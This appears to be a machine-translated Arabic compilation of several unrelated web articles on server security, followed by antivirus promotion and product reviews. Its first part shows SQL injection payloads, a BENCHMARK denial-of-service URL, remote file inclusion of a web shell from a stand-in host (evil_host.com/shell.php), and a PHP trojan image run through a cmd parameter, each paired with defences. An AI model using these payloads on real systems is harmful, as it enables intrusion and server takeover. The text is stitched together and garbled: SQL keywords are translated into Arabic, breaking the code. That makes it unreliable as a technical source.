- كمسؤول، كن يقظًا عندما تتعرض للاحتيال من خلال الهندسة الاجتماعية. لا تنس أمان الكمبيوتر الشخصي خلف جهاز الكمبيوتر العميل الخاص بك.

- سرقة ملفات تعريف الارتباط (ملفات تعريف الارتباط والكعك) - تقوم هذه الملفات النصية بتخزين المعلومات التي "يضعها" الخادم للمستخدم لتحديد هويته لاحقًا. في المثال، إذا قمت بإنشاء ملف test.html بهذا المحتوى (اكتبه بنفسك)، فعند تشغيله في المتصفح، سيتم إخراج XSS.

- حقن SQL. حقن SQL.

يعني هذا المرض أنه يتم استبدال معلمة غير محددة في استعلام SQL الذي يظهر في البرنامج النصي. يعثر المتسلل على نصوص برمجية تعاني من حقن SQL بطريقة بسيطة، ويتم توفير الاقتباس site.com/view.php?id=1" لقيمة المعلمة، أو يتم تعديل المعلمة الرقمية مثل هذا site.com/view.php? المعرف = 2-1.إذا تسبب الاقتباس المستبدل في حدوث "خطأ" (الكثير من الرسائل التي تفيد بعدم تنفيذ طلب كذا وكذا في برنامج نصي كذا وكذا على طول هذا المسار)، فإن هذا البرنامج النصي يكون مرشحًا لضخه بشكل أكبر. في كثير من الأحيان، يستخدم المهاجمون اختراق Google، ويطلبون من محرك البحث شيئًا مثل "تحذير الموقع: www.victim.ru". سيعرض محرك بحث Google نصوصًا برمجية غير صحيحة على موقعك، قديمة جدًا لدرجة أنه تم فهرستها منذ فترة طويلة بواسطة عنكبوت Google .

رمز لا يتحقق من القيمة ويعاني من حقن SQL

$id = $_REQUEST["id"];

$result = mysql_query("حدد العنوان والنص وتاريخ الأخبار والمؤلف من `الأخبار` WHERE `id`="$id"");تخيل الآن أنه بدلاً من الرقم، سيتم استبدالك بـ "-1 union حدد null/*" (بدون علامتي الاقتباس) ثم سيتحول استعلامك إلى

حدد العنوان والنص وتاريخ الأخبار والمؤلف من `الأخبار` حيث `id`="-1 union حدد null/*"

أي أن المتسلل يريد أن يتم تنفيذ طلبه بالإضافة إلى طلبك، بالإضافة إلى طلبك باستخدام توجيه الاتحاد. وبعد ذلك سيحاول المتسلل إجراء استعلامات أخرى، ونظرًا لقوة لغة SQL، فإن هذا لا يبشر بالخير للمسؤول. من التشويه (التشويه - استبدال صفحة البداية للموقع) إلى الحصول على حقوق الجذر على الخادم الخاص بك. يمكن للمتسلل أيضًا إجراء هجوم DoS بفضل حقن SQL: site.com/getnews.php?id=BENCHMARK(10000000,BENCHMARK(10000000, md5(current_date))) اثنين من هذه الطلبات ويكون الخادم يعمل بنسبة 100% لوحدة المعالجة المركزية تحميل لفترة طويلة.

حماية حقن SQL:

- الاستفادة بشكل مكثف من ميزات SQL Server مثل طرق العرض والإجراءات المخزنة. وهذا سوف يحد من الوصول غير المصرح به إلى قاعدة البيانات.

- قبل تمرير معلمة إلى الطلب، يجب التحقق من النوع (بالنسبة لـ PHP - is_bool() وis_float() وis_int() وis_string() وis_object() وis_array() وis_integer())، وعلى الأقل ، مقتبس باستخدام بناء نوع addlashes لـ PHP.

- تعمل جميع البرامج النصية مع قاعدة البيانات من بعض حسابات قاعدة البيانات، وقم بإزالة كافة الامتيازات من هذا الحساب غير المطلوبة للعمل. غالبًا ما يستخدم المتسللون أمر MySQL (يتم أخذ MySQL كمثال، وهذا ينطبق على أي خادم SQL) "LOAD DATA INFILE" لقراءة الملفات التي يحتاجونها من الخادم والحساب القابل للقراءة الذي يعمل من خلاله MySQL. ومن هنا الاستنتاج، قم بتعطيل الامتيازات غير الضرورية للبرامج النصية الخاصة بك، مثل FILE، اللازمة لاستخدام أمر LOAD DATA INFILE. ينبغي أن يؤخذ مبدأ "الحد الأدنى الأساسي" كأساس.

- يجب ألا يكون لحساب النظام الذي يعمل من خلاله خادم SQL حق الوصول إلى صفحات الموقع وملفات النظام الخاصة بالخادم.

- ربط الملفات. تضمين الملف. لنفترض أن هناك صفحة site.com/getnews.php?file=190607، لكن مؤلف البرنامج النصي، باستخدام التضمين، يربط الصفحة دون عمليات فحص.

$file = $_REQUEST["file"];

include($file.".html");سيستبدل المتسلل evil_host.com/shell.php بدلاً من 190607 وبعد ذلك سيبدو شريط العناوين بالكامل لمتصفح المتسلل بهذا الشكل site.com/postnews.php?file=evil_host.com/shell.php وسيحصل المتسلل على غلاف الويب الخاص به على موقعك مع الحقوق التي يتمتع بها Apache.

حماية اتصال الملف:

- قم بفحص وتصفية جميع المعلمات التي يدخلها المستخدم في البرامج النصية الخاصة بك ويتم تمريرها إلى البرنامج النصي من خلال شريط العناوين. بالنسبة للغة البرمجة الخاصة بك، ابحث عن المواد التي تعلمك كيفية البرمجة بشكل آمن.

- يعجب المتسللون حقًا عندما تسمح لك لغة البرمجة الموجودة على الموقع بتشغيل أوامر النظام. لذلك، تحتاج إلى حظر استدعاء مثل هذه الوظائف في لغة البرمجة الخاصة بك، إذا كان ذلك ممكنا بالطبع. على سبيل المثال، في إعدادات PHP من الممكن تحديد قائمة بالوظائف "المحظورة" باستخدام وظائف Disable_functions في php.ini.

- صورة طروادة

إذا كانت لديك القدرة على تحميل الملفات إلى الخادم الموجود على الموقع، فكن مستعدًا لتحميل الصور الرمزية، على سبيل المثال. في الصورة بتنسيق JPEG، يوجد مفهوم البيانات الوصفية (تذكر أين تكتب الكاميرا المعلومات عند تصوير الإطار) وسيتم كتابة هذه البيانات الوصفيةستتم إعادة تسمية الصورة إلى avatara.jpg.php لتجاوز معظم عمليات التحقق من الإضافات وسيتم استخدام site.com/upload_images/avatara.jpg.php?cmd=server_commands

حماية طروادة:

- تحقق من امتداد الملف بشكل صحيح. حتى إذا قمت بمعالجة الملفات المسموح بها بشكل صحيح، كن مستعدًا لإعادة تسمية الصورة من jpg إلى php باستخدام ثغرة أمنية أخرى على موقعك. التحقق من البيانات الوصفية في الصورة باستخدام وظائف مثل exif_read_data() في PHP.

- منع تنفيذ لغات البرمجة في أدلة الصور عن طريق خادم الويب الخاص بك. للقيام بذلك، ابحث في أسطر تكوين Apache مثل "AddType application/x-httpd-"، التي تربط لغات البرمجة بامتدادات الملفات وتحظر تنفيذها في الأدلة التي تحتوي على صور. بالنسبة لـ Apache، سيكون منع تنفيذ ملفات لغة PHP بمثابة إنشاء

رفض الأمر، السماح

رفض من الجميع

- بالنسبة للغة البرمجة الخاصة بك، ابحث عن المواد التي تعلمك كيفية البرمجة بشكل آمن عند معالجة الصور وتحميلها بشكل صحيح إلى الخادم.

شكر شخصي:

- الصديق ألكسندر بوبيشيف المعروف أيضًا باسم الوشق للنقد والمشورة

- موقع antichat.ru/

- www.xakep.ru/

- كتاب من تأليف مايكل إبن وبريان تايمان. إدارة FreeBSD: فن التوازن

- كتاب من تأليف جويل سكامبراي وستيوارت مكلور وجورج كورتز. أسرار الهاكرز: أمن الشبكات – حلول جاهزة. الطبعة الثانية

مصادر أخرى لمعلومات الحماية:

- تحتوي صفحة دليل أمان رجل FreeBSD على وصف لقضايا الأمان الشائعة وممارسات الإدارة الجيدة.

- اشترك في القوائم البريدية لـ freebsd-security @ freebsd.org. للقيام بذلك، أرسل بريدًا إلكترونيًا إلى Majordomo @ freebsd.org مع الاشتراك في freebsd-security في نص الرسالة. في هذه القائمة البريدية الأكثر مناقشة المشاكل الفعليةحماية.

- صفحة معلومات أمان FreeBSD freebsd.org/security/

- وثيقة كيفية تنفيذ أمان FreeBSD

- يحتوي موقع CERT.org على معلومات حول نقاط الضعفاه في حماية كافة أنظمة التشغيل .

- جدران الحماية وأمن الإنترنت بقلم ويليام آر. تشيسويك وستيفن إم. بيلوين

- بناء جدران الحماية على الإنترنت، الطبعة الثانية من تأليف برنت تشابمان وإليزابيث زويكي

حصيلة:

أتمنى أن يكون المقال قد ساعدك في رؤية كل المشكلات معًا، الآن يحتاج المسؤول إلى القراءة عن أمان الكمبيوتر وقواعد البيانات وخوادم الويب ولغات البرمجة من مصادر إضافية. بتلخيص المقالة بإيجاز، يجب أن تكون على دراية بالأخبار المتعلقة بإصدار مشكلات أمنية، وتحديث جميع بيانات الإدخال والتحقق منها للتأكد من صحتها في تطوراتك.

نرجو أن تكون القوة معك!

لكي تعمل خدمات البرامج الخاصة بالشركة بنجاح دون حدوث أعطال، فأنت بحاجة إلى تثبيت عالي الجودة، بالإضافة إلى إعداد الحماية من الفيروسات. اليوم، لا يمكن لأي شركة الاستغناء عن استخدام الإنترنت للمحاسبة والمراسلات التجارية وإعداد التقارير. يحظى نظام CRM بشعبية كبيرة، ولكن جودة عمله تعتمد بشكل مباشر على الاتصال بالشبكة العالمية.

فوائد تثبيت برامج الفيروسات

توفر منتجات مكافحة الفيروسات مستويات مختلفة من الحماية. تساعد البرامج في منع حدوث مشكلات مثل:

- سرقة المعلومات من خلال الوصول عن بعد إلى الخادم، بما في ذلك المعلومات ذات الطبيعة السرية (على سبيل المثال، بيانات الوصول إلى حسابات الشركة)؛

- إدخال تطبيقات العميل المختلفة في نظام التشغيل لتنفيذ هجمات DDoS؛

- فشل معدات الشركة بسبب الآثار الضارة للبرامج المختلفة؛

- حظر وإلحاق الضرر بالبرامج والخوادم اللازمة للتشغيل؛

- سرقة أو تزوير أو تدمير البيانات السرية.

لتلخيص، سيكون هناك استنتاج واحد فقط - إن إدخال قاعدة بيانات مكافحة الفيروسات سيساعد الشركة على تجنب الخسائر المالية الكبيرة. علاوة على ذلك، لا ينطبق هذا فقط على منع اختراق الخادم المحتمل، ولكن أيضًا على الحفاظ على وظائف المعدات والأنظمة المدفوعة عبر الإنترنت. ولهذا السبب فإن مسألة إنشاء حماية عالية الجودة وفعالة تكون دائمًا ذات صلة بالشركات بجميع أحجامها.

البرنامج الأكثر شعبية للتثبيت في المكتب

في أغلب الأحيان، يفضل العملاء إعداد إصدارات مختلفة من برنامج مكافحة الفيروسات Kaspersky. تعود شعبية هذا المنتج البرمجي إلى الخصائص التالية:

- عدد كبير من الخيارات لكل من الشركات الصغيرة والمتوسطة والكبيرة، وخط منفصل للاستخدام المنزلي؛

- تم تصميم حزم برامج Kaspersky للتثبيت ليس فقط على خوادم المكاتب، ولكن أيضًا عليها الهواتف المحمولةأجهزة الكمبيوتر المحمولة.

- خوادم العمل المشترك والبريد والملفات المختلفة محمية بشكل موثوق بواسطة منتج مضاد للفيروسات؛

- يتصدى برنامج Kaspersky Anti-Virus للهجمات على بوابات الإنترنت؛

- يزيل تكوين المنتج التهديد الداخلي للهجوم على الخادم، لأنه يعني التمييز بين حقوق المستخدم.

من بين المزايا الأخرى لتثبيت نظام مكافحة الفيروسات المحدد النسخ الاحتياطي للبيانات وتخزين كلمات المرور والإكمال التلقائي لنماذج الإنترنت في الوضع الآمن، ومنع البريد العشوائي والتصيد الاحتيالي من دخول الخوادم. وبالإضافة إلى ذلك، فإن سعر الحماية لهذه المنتجات مناسب للغاية. بالنسبة للمستخدمين الذين هم على دراية قليلة بتعقيدات البرمجة، أنشأ مطورو Kaspersky Anti-Virus واجهة مريحة وبسيطة ومفهومة.

ما الذي تبحث عنه عند اختيار برامج الأمان؟

- ما هي الخوادم التي تم تصميم البرنامج المحدد لحمايتها: المنازل والشركات الصغيرة والمتوسطة الحجم والشركات الكبيرة؛

- اتساع نطاق التغطية من خلال البرامج المقترحة لخوادم الأعمال المحلية؛

- استمرارية العمل ووتيرة وشروط التحديث؛

- إمكانية الإدارة المركزية لنظام مكافحة الفيروسات.

- توافق المنتج المقترح مع برامج الأعمال المثبتة والبرامج الأخرى.

النقطة المهمة أيضًا هي اختيار الشركة التي تنفذ مثل هذه المنتجات. سيقوم موظف مؤهل في أقصر وقت ممكن بإعداد العمل الصحيح وإرشاد العملاء حول كيفية استخدام أدوات البرنامج عند العمل مع الخوادم. تلعب تكلفة تقديم هذه الخدمات دورًا مهمًا - فهي دائمًا مربحة جدًا في شركتنا.

من المستحيل حماية الخادم من الوصول الخارجي بشكل نهائي، لأنه كل يوم يتم اكتشاف نقاط ضعف جديدة وتظهر طرق جديدة لاختراق الخادم. سنتحدث عن حماية الخوادم من الوصول غير المصرح به في هذه المقالة.

يمكن أن تصبح خوادم أي شركة عاجلاً أم آجلاً هدفاً للقرصنة أو الهجوم الفيروسي. عادةً ما تكون نتيجة مثل هذا الهجوم هي فقدان البيانات أو الإضرار بالسمعة أو الضرر المالي، لذلك يجب معالجة مشكلات أمان الخادم في المقام الأول.

ينبغي أن يكون مفهوما أن الحماية ضد اختراق الخادم هي مجموعة من التدابير، بما في ذلك تلك التي تنطوي على مراقبة مستمرة لتشغيل الخادم والعمل على تحسين الحماية. من المستحيل حماية الخادم من الوصول الخارجي بشكل نهائي، لأنه كل يوم يتم اكتشاف نقاط ضعف جديدة وتظهر طرق جديدة لاختراق الخادم.

سنتحدث عن حماية الخوادم من الوصول غير المصرح به في هذه المقالة.

طرق وأساليب حماية الخوادم من الوصول غير المصرح به الحماية المادية للخادمالحماية الجسدية. من المستحسن أن يكون الخادم موجودًا في مركز بيانات آمن، وغرفة مغلقة وحراسة، ولا ينبغي أن يتمكن الغرباء من الوصول إلى الخادم.

قم بإعداد مصادقة SSHعند إعداد الوصول إلى الخادم، استخدم مصادقة مفتاح SSH بدلاً من كلمة المرور، نظرًا لأن هذه المفاتيح أكثر صعوبة، وفي بعض الأحيان يكون من المستحيل اختراقها باستخدام بحث القوة الغاشمة.

إذا كنت تعتقد أنك لا تزال بحاجة إلى كلمة مرور، فتأكد من تحديد عدد محاولات إدخالها.

انتبه إذا رأيت رسالة مثل هذه عند تسجيل الدخول:

آخر تسجيل دخول فاشل: الثلاثاء 28 سبتمبر الساعة 12:42:35 MSK 2017 من 52.15.194.10 على ssh:notty

كانت هناك 8243 محاولة تسجيل دخول فاشلة منذ آخر تسجيل دخول ناجح.

قد يشير ذلك إلى أن الخادم الخاص بك قد تم اختراقه. في هذه الحالة، لتكوين أمان الخادم، قم بتغيير منفذ SSH، أو حدد قائمة عناوين IP التي يمكن من خلالها الوصول إلى الخادم، أو قم بتثبيت برنامج يحظر تلقائيًا الأنشطة المتكررة والمشبوهة بشكل مفرط.

قم بتثبيت آخر التحديثات بانتظاملضمان حماية الخادم، قم بتثبيت أحدث التصحيحات والتحديثات لبرنامج الخادم الذي تستخدمه - نظام التشغيل، وبرنامج Hypervisor، وخادم قاعدة البيانات في الوقت المحدد.

يُنصح بالتحقق من التصحيحات والتحديثات والأخطاء/نقاط الضعف الجديدة التي تم الإبلاغ عنها يوميًا لمنع الهجمات التي تستغل ثغرات اليوم صفر. للقيام بذلك، اشترك في الأخبار من شركة تطوير البرمجيات، وتابع صفحاتها على الشبكات الاجتماعية.

حماية كلمات المرورإحدى الطرق الأكثر شيوعًا للوصول إلى الخادم هي كسر كلمة مرور الخادم. لذلك، اتبع التوصيات المعروفة، ولكن مع ذلك ذات الصلة، حتى لا تترك الخادم دون حماية:

- لا تستخدم كلمات مرور يسهل تخمينها، مثل اسم الشركة؛

- إذا كنت لا تزال تستخدم كلمة المرور الافتراضية لوحدة تحكم المشرف، فقم بتغييرها على الفور؛

- يجب أن تكون كلمات المرور للخدمات المختلفة مختلفة؛

- إذا كنت بحاجة إلى مشاركة كلمة المرور الخاصة بك مع شخص ما، فلا ترسل أبدًا عنوان IP الخاص بك واسم المستخدم وكلمة المرور في نفس البريد الإلكتروني أو رسالة المراسلة؛

- يمكنك إعداد مصادقة من خطوتين لتسجيل الدخول إلى حساب المسؤول.

- تأكد من أن الخادم تم تكوينه وتشغيله طوال الوقت.

- حماية كل من حركة المرور الواردة والصادرة.

- تتبع المنافذ المفتوحة ولأي غرض، ولا تفتح أي شيء غير ضروري لتقليل عدد نقاط الضعف المحتملة لاختراق الخادم.

على وجه الخصوص، يعد جدار الحماية مفيدًا جدًا في حماية الخادم من هجمات ddos، لأنه يمكنك إنشاء قواعد حظر لجدار الحماية بسرعة وإضافة عناوين IP التي يأتي منها الهجوم، أو حظر الوصول إلى تطبيقات معينة باستخدام بروتوكولات معينة.

المراقبة وكشف التسلل- الحد من البرامج والخدمات التي تعمل على الخادم الخاص بك. تحقق دوريًا من كل ما تقوم بتشغيله، وإذا تم العثور على أي عمليات غير مألوفة، فاحذفها على الفور وابدأ في التحقق من وجود فيروسات.

- تحقق بشكل دوري من وجود علامات العبث. قد يتم إثبات الاختراق من خلال حسابات مستخدمين جديدة لم تقم بإنشائها أو نقلها أو حذفها /etc/syslog.conf، الملفات المحذوفة /الخ/الظلو /الخ/passwrd .

- راقب الخادم الخاص بك، وراقب سرعته العادية وإنتاجيته، حتى تتمكن من ملاحظة الانحرافات، على سبيل المثال، عندما يصبح الحمل على الخادم أكثر بكثير من المعتاد.

إذا كان الوصول عن بعد إلى الخادم مطلوبًا، فيجب السماح به فقط من عناوين IP معينة ويتم عبر VPN.

يمكن أن تكون الخطوة التالية في ضمان الأمان هي إعداد SSL، الذي لن يقوم بتشفير البيانات فحسب، بل سيتحقق أيضًا من هوية المشاركين الآخرين في البنية التحتية للشبكة عن طريق إصدار الشهادات المناسبة لهم.

فحص أمان الخادمستكون فكرة جيدة التحقق بشكل مستقل من أمان الخادم باستخدام طريقة pentest، أي. محاكاة الهجوم للعثور على نقاط الضعف المحتملة والقضاء عليها في الوقت المناسب. ومن المستحسن إشراك المتخصصين في هذا الأمر أمن المعلوماتومع ذلك، يمكن إجراء بعض الاختبارات بشكل مستقل باستخدام برامج اختراق الخادم.

ما الذي يهدد الخوادم إلى جانب القرصنةيمكن أن يتعطل الخادم لعدد من الأسباب بخلاف تعرضه للاختراق. على سبيل المثال، يمكن أن يكون الأمر عبارة عن إصابة ببرامج ضارة أو مجرد عطل مادي لأحد المكونات.

ولذلك، ينبغي أن تشمل تدابير حماية الخادم ما يلي:

- تثبيت وتحديث برامج حماية السيرفر – مضادات الفيروسات.

- نسخ مشفرة منتظمة من البيانات مرة واحدة على الأقل في الأسبوع، لأنه وفقا للإحصاءات، فإن محركات الأقراص الثابتة للخادم هي في المقام الأول من حيث تكرار الأعطال. تأكد من تخزين النسخة الاحتياطية في بيئة آمنة ماديًا.

- ضمان إمدادات الطاقة دون انقطاع إلى غرفة الخادم.

- الوقاية المادية للخوادم في الوقت المناسب، بما في ذلك تنظيفها من الغبار واستبدال المعجون الحراري.

تخبرنا تجربة متخصصي Integrus أن أفضل حماية ضد مثل هذه التهديدات هو تطبيق أفضل الممارسات في مجال أنظمة حماية الخوادم.

لضمان أمان خوادم عملائنا، نستخدم مجموعة من الأدوات: جدران الحماية، ومضادات الفيروسات، وتقنيات الأمن / إدارة الأحداث (SIM / SEM)، وتقنيات كشف التسلل / الحماية (IDS / IPS)، وتقنيات تحليل سلوك الشبكة (NBA) وبالطبع الصيانة الوقائية الدورية للخوادم وترتيب غرف الخوادم الآمنة على أساس تسليم المفتاح. يتيح لك ذلك تقليل مخاطر القرصنة أو فشل الخادم لأسباب أخرى.

نحن على استعداد لإجراء تدقيق أمني لخوادم شركتك، واستشارة المتخصصين، وتنفيذ جميع أنواع الأعمال المتعلقة بإعداد حماية معدات الخادم.

الخادم هو جهاز كمبيوتر متخصص تتم الإجراءات عليه دون المشاركة النشطة للمستخدم. عادة ما تكون هناك خدمة برمجةلتنفيذ مهام معينة. من خلال هذا الكمبيوتر، يتم تبادل البيانات، وإطلاق الإجراءات، وإجراء الحسابات الرياضية، وأكثر من ذلك بكثير. تختلف جميع الخوادم في الأنواع، على سبيل المثال، هناك خوادم الألعاب والويب والبريد والبروكسي. يؤدي كل جهاز من هذا القبيل مهمة محددة بوضوح. في كثير من الأحيان، من أجل التشغيل الآمن لمثل هذا الجهاز، يتم تثبيت برنامج مكافحة الفيروسات عليه، لذلك نود أن نخبركم المزيد عن هذه البرامج، مع تسليط الضوء على بعض الحلول المحددة.

النظام الأساسي: خادم ويندوز

تقوم شركة مكافحة الفيروسات الشهيرة Avast بإصدار مجموعة مخصصة للخوادم، مما يوفر أدوات مفيدة إضافية. على سبيل المثال، ألق نظرة على الوظيفة "تدمير البيانات". يتم تنفيذه بطريقة تقوم بالكتابة فوق المعلومات التي تم إنشاؤها بشكل عشوائي في جميع البيانات المحذوفة، والتي لن تسمح بإعادة إنشاء الحالة الأصلية للملف عند محاولة استعادتها. بالإضافة إلى ذلك، هناك "تحليل السلوك"- أداة مسؤولة عن فحص تطبيقات العمل بحثًا عن نشاط مشبوه. إذا حاول برنامج "المفكرة" الوصول إلى نفس كاميرا الويب، فسيتم حظر هذا الطلب على الفور. وبطبيعة الحال، مثل هذا المثال بسيط، ولكن الوظيفة تعمل على مستوى أعلى.

يحتوي Avast Business Antivirus Pro أيضًا على جدار حماية مدمج، ومسح ذكي، وحماية من البريد العشوائي، وحماية بكلمة مرور، وتسجيل دخول أسهل للحساب. هناك أيضًا مقارنة مستمرة للتهديدات المحتملة مع قاعدة بيانات الفيروسات الحالية باستخدام تقنية Software Defender. سيسمح لك بالتفاعل فقط مع البيانات التي تم التحقق منها. وفي المقابل، ستقوم أداة CyberCapture بإرسال الأجسام المشبوهة إلى مختبر التهديدات.

أفيرا خادم مكافحة الفيروساتالنظام الأساسي: خادم ويندوز

يعد Avira Antivirus Server حلاً خاصًا من الشركة المطورة للخوادم التي تعمل بنظام التشغيل Windows. يعد المبدعون بالحد الأقصى عمل فعالمع انخفاض استهلاك موارد النظام وارتفاع معدل اكتشاف التهديدات وسهولة الاستخدام. أضاف التجميع أدوات للحماية عند الوصول، أي أنه يراقب العمليات الجارية عندما يتم الوصول إليها بواسطة تطبيقات أخرى. يوجد أيضًا فحص يدوي يسمح لك ببدء تحليل الوسائط المحددة أو دليل منفصل في أي وقت.

مرة أخرى، نلاحظ أن المطور يركز بشكل خاص على الاستهلاك المنخفض لموارد الكمبيوتر وسهولة إدارة برامج مكافحة الفيروسات. كما يتم الوعد أيضًا بابتكارات مجانية مستمرة وتحديثات لقاعدة بيانات الفيروسات. إذا كنت مهتمًا بالتعرف على هذا المنتج، يمكنك الحصول على نسخة مجانية لمدة 30 يومًا على الموقع الرسمي عن طريق ملء النموذج المناسب. أثناء الاختبار، ستكون جميع الأدوات والوظائف متاحة، بالإضافة إلى اتصال مجاني بخدمة الدعم.

إسيت أمن الملفاتتم تصميم ESET File Security للعمل على خوادم Windows وLinux، ويوفر حماية متعددة الطبقات بفضل مكون الحماية السحابي الإضافي ESET Dynamic Threat Defense. يحمي نظام الحماية السحابي تلقائيًا من التهديدات الجديدة دون انتظار تحديث محرك الكشف (متوسط وقت التحديث المحدد هو 20 دقيقة). تتعرف الحماية المضمنة من هجمات الشبكة على الثغرات الأمنية المعروفة على مستوى الشبكة، وعند استخدام OneDrive، سيقوم محرك Office 365 OneDrive Storage بفحصها. وينبغي أيضًا الاهتمام بمنع تأثير شبكات الروبوت. لا تقوم الأداة بالعثور على اتصال ضار فحسب، بل تكتشف أيضًا نفس العمليات، وتحظر على الفور النشاط الخطير وتخطر المستخدم به.

لإدارة ESET File Security، يُطلب من المستخدم تثبيت وحدة التحكم على نظام التشغيل Windows أو Linux، ويوجد جهاز استيراد افتراضي لتبسيط الإعداد. يمكنك التعرف على جميع وظائف برنامج مكافحة الفيروسات هذا وتجربة نسخته المجانية وشراء النسخة الكاملة على الموقع الرسمي للمطورين.

كاسبيرسكي الأمنالنظام الأساسي: ويندوز سيرفر، لينكس

يتم تضمين Kaspersky Security for Servers في التجميعات - Total، وEndpoint Security for Business، وKaspersky Security للبيئات الافتراضية والسحابية، وKaspersky Security for Storage Systems. بشراء أحد هذه الإصدارات، تحصل على حماية موثوقة لخادمك من أحدث جيلالبرمجيات الخبيثة. يتمتع البرنامج المعني بحماية متقدمة للخادم ويوفر الحماية ضد عمليات الاستغلال وحماية الخوادم الطرفية ومراقبة حركة المرور الخارجية وسلامة النظام وحماية أنظمة تخزين البيانات بشكل مستمر باستخدام أداة متعددة المستويات. توفر أنظمة إدارة حقوق المسؤول المضمنة سهولة الإدارة والإشعارات بالإضافة إلى التكامل مع أنظمة SIEM وإدارة جدار حماية Windows.

أود أن أشير إلى أن Kaspersky Security منفصل متطلبات النظاملمنصات تخزين محددة، على سبيل المثال، NetApp - البيانات المجمعة ONTAP 8.x و9.x وData ONTAP 7.x و8.x في الوضع 7، ولسلسلة EMC Isilon - IBM System Storage N. يمكنك التعرف على قائمة كافة المتطلبات عند تنزيل برنامج مكافحة الفيروسات على موقع Kaspersky الإلكتروني.

مؤسسة McAfee VirusScanالنظام الأساسي: ويندوز سيرفر، لينكس

في السابق، قام المستخدمون بتثبيت McAfee Endpoint Security على خوادمهم، لكن المطورين قرروا تحسين هذا المنتج من خلال تغيير إضافي في اسمه. الآن حان دور VirusScan Enterprise. يُعرض على أي شخص سبق له استخدام برنامج مكافحة الفيروسات هذا إمكانية الترحيل مجانًا. ويقدم الموقع الرسمي كافة التعليمات والدروس اللازمة حول هذه المسألة. إلى مجموعة الأدوات الأساسية نسخة جديدةيتضمن: جدار الحماية، وعناصر تحكم الويب للاتصالات المتعلقة بالتهديدات، ومكافحة الفيروسات الإلزامية، وخيارات منع الاستغلال.

يستخدم McAfee VirusScan Enterprise و الأساليب الحديثةالتعلم الالي. تتيح هذه التقنيات اكتشاف التعليمات البرمجية الضارة من خلال السمات الثابتة والسلوكية. يتم احتواء البرامج الضارة بمجرد دخولها إلى النظام، مما يمنعها من إصابة العمليات الأخرى. تعد تقنية Endpoint Detection and Tesponse مسؤولة عن اكتشاف نقطة النهاية والاستجابة لها - وهذا سيسمح لك بالرد على التهديدات بنقرة واحدة.

كومودو مكافحة الفيروسات لنظام التشغيل Linuxالمنصة: لينكس

قدم مطورو برنامج Comodo Antivirus إصدارًا منفصلاً لأنظمة التشغيل المبنية على Linux kernel. هذا البرنامج مدعوم من قبل معظم التوزيعات، 32 بت و 64 بت.من بين الميزات، أود أن أشير على الفور إلى مرشح البريد، وهو متوافق مع وكلاء البريد المشهورين: Postfix، Qmail، Sendmail وExim MTA. تضمن الشركة المصنعة حماية موثوقة في الوقت الفعلي، وسهولة التثبيت وعدم وجود خطوات تكوين معقدة. يمكن تحرير نظام مكافحة البريد العشوائي يدويًا بالكامل، ولكن سيتم توفير الإعدادات القياسية ترشيح جيد. إذا كان المستخدم يريد الحصول على مزيد من التحكم في الملفات، تتوفر وظيفة لتمكينها "تحليل السلوك في الوقت الحقيقي". سيتم إرسال جميع الكائنات المشبوهة إلى خادم تحليل السلوك السحابي.

للاستخدام المريح لبرنامج Comodo Antivirus، ستحتاج إلى جهاز كمبيوتر عالي الأداء مع حد أدنى لتردد المعالج يبلغ 2 جيجا هرتز و2 جيجا بايت من ذاكرة الوصول العشوائي المجانية. لا داعي للقلق بشأن إجراء عمليات الفحص: يكفي تكوين خطتهم مرة واحدة فقط، وفي المستقبل سيتم تشغيلها تلقائيًا. من الممكن بدء التحليل في أي وقت مناسب بالضغط على زر واحد فقط. برنامج مكافحة الفيروسات المعني مفتوح المصدر، ويتم توزيعه مجانًا ويتم تنزيله من الموقع الرسمي.

Chkrootkitالمنصة: لينكس

Chkrootkit (Check Rootkit) هو برنامج يستخدم على نطاق واسع من قبل مسؤولي النظام لحماية نظام التشغيل من الجذور الخفية المعروفة. الجذور الخفية عبارة عن مجموعة من المكونات، مثل البرامج النصية أو الملفات التنفيذية أو ملفات التكوين، التي تؤدي وظيفة إخفاء البيانات والتحكم فيها وجمعها. وبمساعدة هذه الأدوات، يخترق المهاجمون نظام التشغيل ويحصلون على جميع المعلومات الضرورية. تم تصميم البرنامج المذكور أعلاه فقط لحماية الكمبيوتر من هذا النوع من الأنشطة. لا يتطلب Chkrootkit التثبيت ويمكن تشغيله من قرص مضغوط مباشر. يتم العمل فيه من خلال أي وحدة تحكم مريحة، والإدارة واضحة حتى للمستخدم عديم الخبرة.

يعمل Chkrootkit بسرعة كبيرة، ويقوم بعمله بشكل جيد، ولا يشغل مساحة كبيرة على محرك الأقراص، ولكنه يحتوي في نفس الوقت على عدد كبير من الوحدات النمطية لكل نوع من المستخدمين. يوجد على الموقع الرسمي تجميعات للبرنامج بامتدادات مختلفة، والتنزيل متاح من مصدر مباشر أو من عدة مرايا.

لقد تعرفت على حلول مكافحة الفيروسات التي ستصبح أفضل حلل أنواع مختلفةالخوادم. كما ترون، كل برنامج له خصائصه الخاصة، لذلك سيكون مفيدًا للغاية في مواقف معينة.

كيفية تنظيم الدفاع عن شبكات الكمبيوتر بشكل صحيح من البرامج الضارة.المقالة موجهة إلى مسؤولي النظام المبتدئين.

أعني بالحماية من الفيروسات، الحماية ضد أي نوع من البرامج الضارة: الفيروسات، وأحصنة طروادة، ومجموعات الجذر، والأبواب الخلفية،...

1 خطوة الحماية من الفيروسات - قم بتثبيت برنامج مكافحة الفيروسات على كل كمبيوتر في الشبكة وقم بتحديثه يوميًا على الأقل. المخطط الصحيحتحديثات قواعد بيانات مكافحة الفيروسات: يقوم 1-2 خادم بالذهاب للحصول على التحديثات وتوزيع التحديثات على جميع أجهزة الكمبيوتر في الشبكة. تأكد من تعيين كلمة مرور لتعطيل الحماية.

برامج مكافحة الفيروسات لديها العديد من العيوب. العيب الرئيسي هو أنها لا تلتقط الفيروسات المكتوبة حسب الطلب والتي لا يتم استخدامها على نطاق واسع. العيب الثاني هو أنهم يقومون بتحميل المعالج ويشغلون الذاكرة على أجهزة الكمبيوتر، وبعضهم أكثر (Kaspersky)، وبعضهم أقل (Eset Nod32)، ويجب أخذ ذلك في الاعتبار.

يعد تثبيت برنامج مكافحة الفيروسات وسيلة إلزامية ولكنها غير كافية للحماية من تفشي الفيروسات، وغالبًا ما يظهر توقيع الفيروس في قواعد بيانات مكافحة الفيروسات في اليوم التالي بعد توزيعه، وفي يوم واحد يمكن للفيروس أن يشل تشغيل أي شبكة كمبيوتر.

